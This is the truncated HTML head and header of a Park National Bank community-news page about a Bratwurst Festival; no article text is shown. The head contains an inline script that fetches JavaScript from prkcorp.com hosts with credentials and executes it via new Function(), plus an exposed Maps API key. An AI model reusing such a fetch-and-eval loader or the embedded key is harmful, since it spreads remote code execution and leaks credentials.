

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parknationalbank.com/community-involvement/park-takes-part-in-bratwurst-festival/
body_size: 148439
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html class="no-js" lang="en-US">
<head><meta charset="UTF-8">
	<link rel=preconnect href="https://use.typekit.net">
	<link rel=preconnect href="https://fonts.gstatic.com">
	<script>
		dataLayer = [{"pnbversion":"2021.06.28"}];
	</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9VFNL4');</script>
<!-- End Google Tag Manager -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preload" href="https://use.typekit.net/mzl1odc.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="https://use.typekit.net/mzl1odc.css"></noscript>

	<!--[if lte IE 8]>
	<script type="text/javascript">
		!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.3",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b),"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:this,document);
	</script>
    <link rel="stylesheet" href="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/ie8.css">
    <![endif]-->
    <!--[if gte IE 8]>
    <style type="text/css">
      .top_nav #top-nav-links > ul > li{
        float: left;
      }
    </style>
  	<![endif]-->

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Park takes part in Bratwurst Festival - Park National Bank</title>
	<link rel="canonical" href="https://parknationalbank.com/community-involvement/park-takes-part-in-bratwurst-festival/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Park takes part in Bratwurst Festival - Park National Bank" />
	<meta property="og:description" content="Park associates enjoyed a great evening at the Bratwurst Festival in Bucyrus. There was a huge&hellip;" />
	<meta property="og:url" content="https://parknationalbank.com/community-involvement/park-takes-part-in-bratwurst-festival/" />
	<meta property="og:site_name" content="Park National Bank" />
	<meta property="og:image" content="https://parknationalbank.com/wp-content/uploads/Bratwurst-Festival.png" />
	<meta property="og:image:width" content="1019" />
	<meta property="og:image:height" content="662" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://parknationalbank.com/community-involvement/park-takes-part-in-bratwurst-festival/","url":"https://parknationalbank.com/community-involvement/park-takes-part-in-bratwurst-festival/","name":"Park takes part in Bratwurst Festival - Park National Bank","isPartOf":{"@id":"https://parknationalbank.com/#website"},"primaryImageOfPage":{"@id":"https://parknationalbank.com/community-involvement/park-takes-part-in-bratwurst-festival/#primaryimage"},"image":{"@id":"https://parknationalbank.com/community-involvement/park-takes-part-in-bratwurst-festival/#primaryimage"},"thumbnailUrl":"https://parknationalbank.com/wp-content/uploads/Bratwurst-Festival.png","datePublished":"2021-09-08T15:36:28+00:00","breadcrumb":{"@id":"https://parknationalbank.com/community-involvement/park-takes-part-in-bratwurst-festival/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://parknationalbank.com/community-involvement/park-takes-part-in-bratwurst-festival/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://parknationalbank.com/community-involvement/park-takes-part-in-bratwurst-festival/#primaryimage","url":"https://parknationalbank.com/wp-content/uploads/Bratwurst-Festival.png","contentUrl":"https://parknationalbank.com/wp-content/uploads/Bratwurst-Festival.png","width":1019,"height":662,"caption":"Bratwurst Festival"},{"@type":"BreadcrumbList","@id":"https://parknationalbank.com/community-involvement/park-takes-part-in-bratwurst-festival/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://parknationalbank.com/"},{"@type":"ListItem","position":2,"name":"Park takes part in Bratwurst Festival"}]},{"@type":"WebSite","@id":"https://parknationalbank.com/#website","url":"https://parknationalbank.com/","name":"Park National Bank","description":"Where you mean more.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://parknationalbank.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fcommunity-involvement%2Fpark-takes-part-in-bratwurst-festival%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fcommunity-involvement%2Fpark-takes-part-in-bratwurst-festival%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1769229062' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/all.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://parknationalbank.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://parknationalbank.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='mmenu-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='park-print-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css' type='text/css' media='print' />
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/parknationalbank.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"6981658a63"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://parknationalbank.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parknationalbank.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://parknationalbank.com/?p=28264' />
<!-- Stream WordPress user activity plugin v4.1.1 -->

	<script type="text/javascript">
		(function() {document.cookie = "___tk481466=" + encodeURIComponent(Math.random()) + ";path=/;domain=.parknationalbank.com";})();
		(function(){var f=document,e=window,i=e.location.protocol,j=e.navigator.userAgent,b=[["src",[i=="https:"?"https:/":"http:/","ww5.prkcorp.com/481466/data.js"].join("/")],["type","text/javascript"],["async",true]],g="XMLHttpRequest",a=null,k=!(/msie|trident|edge/i.test(j))&&e[g]&&(a=new e[g]()).withCredentials!==undefined,c=f.createElement("script"),h=f.getElementsByTagName("head")[0];if(k){a.open("GET",b[0][1],b[2][1]);a.withCredentials=true;a.onreadystatechange=function(d){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b[0][1];h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var d=0,l=b.length;d<l;d++){c.setAttribute(b[d][0],b[d][1])}h.appendChild(c)},0)}})();
		(function(d,f){var b={src:(d.location.protocol=="https:"?"https:":"http:")+"//sgl.prkcorp.com/corpmsg/TIg.js",async:true,type:"text/javascript"},g="XMLHttpRequest",i=d.navigator.userAgent,c=f.createElement("script"),h=f.getElementsByTagName("head")[0],a;if(!(/msie|trident|edge/i.test(i))&&d[g]&&(a=new d[g]()).withCredentials!==undefined){a.open("GET",b.src,b.async);a.withCredentials=true;a.onreadystatechange=function(e){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b.src;h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var e in b){c.setAttribute(e,b[e])}h.appendChild(c)},0)}})(window,document);
	</script>

	<link rel="shortcut icon" type="image/png" href="https://parknationalbank.com/wp-content/uploads/faviconPNB.png"/>
<script async="async" src="https://static.srcspot.com/libs/dotti.js" type="application/javascript"></script>
		<style type="text/css" id="wp-custom-css">
			.footer_icon.footer_chat.open-chat {    display: inline-block !important;}
		</style>
		
<!--[if lte IE 8]>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/vendor/respond.js"></script>
<![endif]-->
<script type="text/javascript">var ajax_object = {"ajax_url":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","path":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank","primary_color":"#005da9","secondary_color":"#e7a713","maps":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","palette":"primary","assets":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank\/assets\/","apikey":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","current_site":1}</script><!-- header code --></head>
<body class="wp-singular a_community-template-default single single-a_community postid-28264 wp-theme-park-national-bank cookies-not-set  theme-desktop">
	<a class="skip-to-content" href="#page">Skip to Main Content</a>
	<div class="site-header">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9VFNL4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->						<div class="regulatory-bar">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 20px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-desktop.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>				<header id="mobile-header" class="show-for-small-only">
			<div class="regulatory-bar regulatory-bar--mobile">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 32px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-mobile.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>			<div class="site-header__mobile">
				<a href="#" id="mobile-nav-icon" class="slide-menu" aria-label="Mobile Menu"><div class="menu-toggle"><span></span><span></span><span></span></div>
				<span class="screen-reader-text">Menu</span></a>
				<a class="mburger mburger--collapse mburger-close" href="#"><i class="fal fa-times"></i><span class="screen-reader-text">Open menu</span></a>
				<div id="mobile-logo">
										<a href="https://parknationalbank.com/" class="top-level-anchor" title="Park National Bank Home">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />					</a>
									</div>
				<a href="#" id="mobile-menu-icon" class="mobile-menu-trigger slide-menu" aria-label="Mobile Login"><i class="fal fa-lock"></i>LOGIN</a>
			</div>
		    <!-- <div class="search-mobile-header-icon"></div> -->
		    <!-- <div class="mobile-search-header"></div> -->
		</header>

		<a href="#" id="close-slide-menu" class="slide-menu" aria-label="Close Mobile Menu"><i class="fal fa-times"></i><span class="screen-reader-text">Close</span></a>

		<header class="main_header">
			<div id="tabs-container">
